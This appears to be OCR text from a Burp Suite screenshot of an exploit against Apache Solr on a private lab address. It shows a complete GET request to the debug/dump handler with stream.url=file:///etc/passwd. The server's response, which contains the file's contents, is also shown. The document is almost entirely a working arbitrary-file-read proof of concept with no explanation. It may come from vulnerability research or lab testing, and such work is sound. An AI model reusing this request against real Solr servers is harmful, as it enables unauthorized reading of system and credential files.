 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.128.129:8983 ?
Request
Pretty Raw \n Actions
1 GET /solr/new_core1/debug/dump:/admin/info/key?param=ContentStreams&stream.url=file:///etc/passwd
HTTP/1.1
2 Host: 192.168.128.129:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 1534
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":3,
14 "handler":"org.apache.solr.handler.DumpRequestHandler",
15 "params":{
16 "param":"ContentStreams",
17 "stream.url":"file:///etc/passwd"
}
},
18 "params":{
19 "stream.url":"file:///etc/passwd",
20 "echoHandler":"true",
21 "param":"ContentStreams",
22 "echoParams":"explicit"
},
23 "streams":[
{
24 "name":null,
25 "sourceInfo":"url",
26 "size":null,
27 "contentType":null,
28 "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:
n\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\
}
],
29 "context":{
30 "webapp":"/solr",
31 "path":"/debug/dump",
32 "httpMethod":"GET"
}
}
33
? Search... 0 matches
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (7)
Done 1,985 bytes | 7 millis